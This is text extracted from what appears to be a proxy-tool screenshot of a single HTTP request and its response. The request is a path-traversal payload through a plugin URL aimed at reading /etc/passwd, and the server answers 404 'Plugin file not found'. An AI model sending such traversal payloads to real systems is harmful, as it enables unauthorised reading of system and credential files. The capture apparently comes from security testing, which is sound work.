 Request
Pretty Raw \n Actions
1 GET /public/plugins/cloudwatch/../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.82 Safari/537.36
4 Cookie: redirect_to=%2F
5 Connection: close
6
7
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Cache-Control: no-cache
3 Content-Type: application/json; charset=UTF-8
4 Expires: -1
5 Pragma: no-cache
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: deny
8 X-Xss-Protection: 1; mode=block
9 Date:
10 Content-Length: 41
11 Connection: close
12
13 {
14 "message":"Plugin file not found"
15 }
16